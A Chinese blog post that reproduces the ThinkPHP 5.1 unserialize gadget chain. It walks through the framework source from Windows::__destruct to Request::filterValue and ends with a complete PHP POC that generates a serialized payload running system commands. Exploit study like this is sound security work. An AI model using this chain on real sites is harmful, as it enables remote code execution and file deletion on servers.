Thinkphp5.1 反序列化漏洞复现
前言
开始tp5.1的反序列化链的复现,这个链我上学期10月份的时候尝试复现过,但是当时的自己代码审计能力,反序列化的能力也都实在太菜,不足以理解这个链。这个链相比yii2,laravel5.7,5.8的那些链,长度和难度都提高了很多,思维的跳跃也很,自己也要想办法把它啃下来。
源码下载:
thinkphp5源码
或者去github上下载也可以。
然后写个控制器:
namespace app\index\controller;
class Unserialize
{
public function unserialize(){
if(isset($_POST['data'])){
$data=input('post.data');
unserialize(base64_decode($data));
}else{
highlight_file(__FILE__);
}
}
}
然后可以拿thinkphp自己的url解析方式访问控制器,不过这里顺便学习一下tp的路由设置:
return [
'unserialize' => 'index/unserialize/unserialize',
];
访问/unserialize即可:

不过这路由的设置可能有些奇怪?。。问题不大。
反序列化链分析
入口点是think\process\pipes的windows类的__destruct:

跟进一下,close()方法没法利用,注意一下removeFiles()方法:

因为$this->files可控,所以这里存在任意文件删除。不过这不是这条链的重点,想办法拿shell才是正事。
注意到存在file_exists()方法,考虑到$filename可控,可以尝试寻找可用的__toString()。经过寻找,定位到think\model\concern的trait Conversion:

跟进toJson():

继续:
/**
* 转换当前模型对象为数组
* @access public
* @return array
*/
public function toArray()
{
$item = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
list($relation, $name) = explode('.', $val);
$this->visible[$relation][] = $name;
} else {
$this->visible[$val] = true;
$hasVisible = true;
}
unset($this->visible[$key]);
}
}
foreach ($this->hidden as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
list($relation, $name) = explode('.', $val);
$this->hidden[$relation][] = $name;
} else {
$this->hidden[$val] = true;
}
unset($this->hidden[$key]);
}
}
// 合并关联数据
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
// 关联模型对象
if (isset($this->visible[$key]) && is_array($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
// 关联模型对象
if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {
$item[$key] = $val->toArray();
}
} elseif (isset($this->visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
}
// 追加属性(必须定义获取器)
if (!empty($this->append)) {
foreach ($this->append as $key => $name) {
if (is_array($name)) {
// 追加关联对象属性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
if ($relation) {
$relation->visible($name);
}
}
$item[$key] = $relation ? $relation->append($name)->toArray() : [];
} elseif (strpos($name, '.')) {
list($key, $attr) = explode('.', $name);
// 追加关联对象属性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
if ($relation) {
$relation->visible([$attr]);
}
}
$item[$key] = $relation ? $relation->append([$attr])->toArray() : [];
} else {
$item[$name] = $this->getAttr($name, $item);
}
}
}
return $item;
}
代码挺长的,重点是这里:
if (!empty($this->append)) {
foreach ($this->append as $key => $name) {
if (is_array($name)) {
// 追加关联对象属性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
if ($relation) {
$relation->visible($name);
}
}
最关键的地方就是看到了$relation->visible($name);如果是可控变量->方法名(可控变量),就可以想办法去寻找存在的可利用的方法或者__call。
看以下是否满足可控。$this->append可控,看以下getRelation():

很容易构造返回为空,使得if (!$relation) { 成立,再看一下getAttr():
public function getAttr($name, &$item = null)
{
try {
$notFound = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$notFound = true;
$value = null;
}
跟进getData():

$name是$this->append的键名,而$this->data可控,所以返回值可控,相当于$relation =$this->data[$key],所以$relation可控。而$name是$this->append的键值,同样可控,所以$relation->visible($name);可以考虑利用。
需要注意的是,__toString()是Conversion的,getAttr()等是Attribute的,这两个都是trait类。
自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为 trait。通过在类中使用use 关键字,声明要组合的Trait名称。所以,这里类的继承要使用use关键字。然后我们需要找到一个子类同时继承了Attribute类和Conversion类。
经过寻找,找到了Model类。
但是这是一个抽象类,抽象类不能直接实例化。
抽象类不能被直接实例化。抽象类中只定义(或部分实现)子类需要的方法。子类可以通过继承抽象类并通过实现抽象类中的所有抽象方法,使抽象类具体化。
如果子类需要实例化,前提是它实现了抽象类中的所有抽象方法。如果子类没有全部实现抽象类中的所有抽象方法,那么该子类也是一个抽象类,必须在 class 前面加上 abstract 关键字,并且不能被实例化。
所以构造的时候需要实例化Model类的一个非抽象子类,找到了Pivot类。
$relation->visible($name);怎么利用呢?全局搜索一下visible方法:

都无法利用,只能想办法利用__call(),而且__call一般会存在__call_user_func和__call_user_func_array,php代码执行的终点经常选择这里。
经过寻找,Request类的__call()方法可以使用:
public function __call($method, $args)
{
if (array_key_exists($method, $this->hook)) {
array_unshift($args, $this);
return call_user_func_array($this->hook[$method], $args);
}
throw new Exception('method not exists:' . static::class . '->' . $method);
}
但是不能直接利用call_user_func_array执行system,这里$method是visible,$args是之前的$name可控,但是有这行代码:array_unshift($args, $this);。把$this插到了$args的最前面,使得system的第一个参数不可控,没法直接system。因此想办法回调thinkphp中的方法,而且经过一系列构造,最终命令执行中的参数和这里的$args无关。
在Thinkphp的Request类中还有一个filter功能,事实上Thinkphp多个RCE都与这个功能有关。我们可以尝试覆盖filter的方法去执行代码。
/**
* 递归过滤给定的值
* @access public
* @param mixed $value 键值
* @param mixed $key 键名
* @param array $filters 过滤方法+默认值
* @return mixed
*/
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
我们要想办法利用的就是这里$value = call_user_func($filter, $value);。但是$filter和$value都不可控。这里有一个小trick,就是这个类的input方法:
/**
* 获取变量 支持过滤和默认值
* @access public
* @param array $data 数据源
* @param string|false $name 字段名
* @param mixed $default 默认值
* @param string|array $filter 过滤函数
* @return mixed
*/
public function input($data = [], $name = '', $default = null, $filter = '')
{
if (false === $name) {
// 获取原始数据
return $data;
}
$name = (string) $name;
if ('' != $name) {
// 解析name
if (strpos($name, '/')) {
list($name, $type) = explode('/', $name);
}
$data = $this->getData($data, $name);
if (is_null($data)) {
return $default;
}
if (is_object($data)) {
return $data;
}
}
// 解析过滤器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
if (version_compare(PHP_VERSION, '7.1.0', '<')) {
// 恢复PHP版本低于 7.1 时 array_walk_recursive 中消耗的内部指针
$this->arrayReset($data);
}
} else {
$this->filterValue($data, $name, $filter);
}
if (isset($type) && $data !== $default) {
// 强制类型转换
$this->typeCast($data, $type);
}
return $data;
}
重点就是这三行代码:
// 解析过滤器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
利用array_walk_recursive()来调用filterValue方法,注意$filter是通过getFilter得到的:

相当于$filter=$this->filter,所以至此,回调函数可控。不可控的就剩下回调函数的参数了。
public function input($data = [], $name = '', $default = null, $filter = '')
在这个函数中,$data不可控,如果$data可控,而且$name为空字符串的话,input函数中前面的那些代码if条件就不成立,不构成影响,$data也就是回调函数的参数了,因此想办法控制input函数的参数,去寻找一下哪些函数中使用了input,因为在__call里面,我们可以使用任意方法,只不过参数不可控。经过寻找,发现了param函数:
/**
* 获取当前请求的参数
* @access public
* @param mixed $name 变量名
* @param mixed $default 默认值
* @param string|array $filter 过滤方法
* @return mixed
*/
public function param($name = '', $default = null, $filter = '')
{
if (!$this->mergeParam) {
$method = $this->method(true);
// 自动获取请求变量
switch ($method) {
case 'POST':
$vars = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put(false);
break;
default:
$vars = [];
}
// 当前请求参数和URL地址中的参数合并
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->mergeParam = true;
}
if (true === $name) {
// 获取包含文件上传信息的数组
$file = $this->file();
$data = is_array($file) ? array_merge($this->param, $file) : $this->param;
return $this->input($data, '', $default, $filter);
}
return $this->input($this->param, $name, $default, $filter);
}
注意最后一行return $this->input($this->param, $name, $default, $filter);。本以为$this->param是直接可控的,但是再看一下代码逻辑:
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->param是由本来的$this->param,还有请求参数和URL地址中的参数合并。
但考虑到调用的函数是array_walk_recursive,数组中的每个成员都被回调函数调用,因此其实直接构造$this->param也是可以的,但是考虑到可以动态命令执行,因此就不构造$this->param了,而是把要执行的命令写在get参数里。
还有一个问题就是param()方法中的$name还是不可控。虽然param()方法的默认$name是空字符串,但是别忘了我们是在__call里面的call_user_func_array里调用它,第一个参数是$this,所以这里$name还是不可控,继续寻找,找到了isAjax函数:

终于,因为$this->config['var_ajax']可控,所以param()函数的第一个参数可控。
再回溯一下这个链。让param()函数的第一个参数为空,相当于这里$this->input($this->param, $name, $default, $filter);,$name为空,$this->param是get参数可控,因此
array_walk_recursive($data, [$this, 'filterValue'], $filter);
$data,filter都彻底可控了,$value = call_user_func($filter, $value);,回调函数和参数都可控,即可RCE了。
构造一波POC:
namespace think\process\pipes{
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct(){
$this->files[]=new Pivot();
}
}
}
namespace think{
abstract class Model
{
protected $append = [];
private $data = [];
public function __construct(){
$this->data=array(
'feng'=>new Request()
);
$this->append=array(
'feng'=>array(
'hello'=>'world'
)
);
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
}
}
namespace think{
class Request
{
protected $hook = [];
protected $filter;
protected $config = [
// 表单请求类型伪装变量
'var_method' => '_method',
// 表单ajax伪装变量
'var_ajax' => '',
// 表单pjax伪装变量
'var_pjax' => '_pjax',
// PATHINFO变量名 用于兼容模式
'var_pathinfo' => 's',
// 兼容PATH_INFO获取
'pathinfo_fetch' => ['ORIG_PATH_INFO', 'REDIRECT_PATH_INFO', 'REDIRECT_URL'],
// 默认全局过滤方法 用逗号分隔多个
'default_filter' => '',
// 域名根,如thinkphp.cn
'url_domain_root' => '',
// HTTPS代理标识
'https_agent_name' => '',
// IP代理获取标识
'http_agent_ip' => 'HTTP_X_REAL_IP',
// URL伪静态后缀
'url_html_suffix' => 'html',
];
public function __construct(){
$this->hook['visible']=[$this,'isAjax'];
$this->filter="system";
}
}
}
namespace{
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
}
总结
学习了一波大师傅们构造反序列化链的思路。tp5.1的链确实长,一步一步的往上寻找可控参数,最终把需要的参数都可控,学习了。
参考文章:
Thinkphp 反序列化利用链深入分析
